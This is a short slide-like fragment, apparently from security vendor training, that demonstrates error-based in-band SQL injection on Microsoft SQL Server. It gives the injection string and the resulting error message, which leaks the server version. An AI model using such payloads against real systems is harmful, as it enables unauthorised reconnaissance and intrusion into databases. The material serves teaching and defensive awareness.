 SQL Injection In-Band

Using errors – inject the following:

1 and 1 in (select @@version)

Result is:

Msg 245, Level 16, State 1, Line 1

Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.3054.00 (Intel X86)

Mar 23 2007 16:28:52

Copyright (c) 1988-2005 Microsoft Corporation

Developer Edition on Windows NT 5.1 (Build 2600: Service Pack 2)

to data type int.

sentrigo™